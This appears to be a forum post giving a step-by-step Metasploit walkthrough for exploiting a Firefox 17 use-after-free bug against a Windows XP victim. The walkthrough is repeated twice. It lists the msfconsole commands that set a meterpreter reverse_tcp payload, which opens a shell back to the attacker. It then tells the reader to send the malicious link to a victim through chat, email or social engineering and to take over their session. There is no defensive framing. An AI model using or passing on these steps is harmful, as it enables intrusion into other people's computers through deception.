soapy211
GUI Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
This module exploits a vulnerability found on Firefox 17.0 (< 17.0.2), specifically an use after free of an Element object, when using the serializeToStream method with a specially crafted OutputStream defining its own write function. This module has been tested successfully with Firefox 17.0.1 ESR, 17.0.1 and 17.0 on Windows XP SP3.
Exploit Targets
Firefox 17.0.1
Windows XP SP3
Requirement
Attacker: Kali Linux
Victim PC: Windows XP
Open Kali Linux terminal type msfconsole

Now type use exploit/windows/browser/mozilla_firefox_xmlserializer
msf exploit (mozilla_firefox_xmlserializer)>set payload windows/meterpreter/reverse_tcp
msf exploit (mozilla_firefox_xmlserializer)>set lhost 192.168.1.136 (IP of Local Host)
msf exploit (mozilla_firefox_xmlserializer)>set srvhostt 192.168.1.136 (IP of Local Host)
msf exploit (mozilla_firefox_xmlserializer)>set uripath /
msf exploit (mozilla_firefox_xmlserializer)>exploit

Now an URL you should give to your victim http://192.168.1.136:8080
Send the link of the server to the victim via chat or email or any social engineering technique.

Now you have access to the victims PC. Use “sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“

Exploit Targets
Firefox 17.0.1
Windows XP SP3
Requirement
Attacker: Kali Linux
Victim PC: Windows XP
Open Kali Linux terminal type msfconsole

Now type use exploit/windows/browser/mozilla_firefox_xmlserializer
msf exploit (mozilla_firefox_xmlserializer)>set payload windows/meterpreter/reverse_tcp
msf exploit (mozilla_firefox_xmlserializer)>set lhost 192.168.1.136 (IP of Local Host)
msf exploit (mozilla_firefox_xmlserializer)>set srvhostt 192.168.1.136 (IP of Local Host)
msf exploit (mozilla_firefox_xmlserializer)>set uripath /
msf exploit (mozilla_firefox_xmlserializer)>exploit

Now an URL you should give to your victim http://192.168.1.136:8080
Send the link of the server to the victim via chat or email or any social engineering technique.

Now you have access to the victims PC. Use “sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“
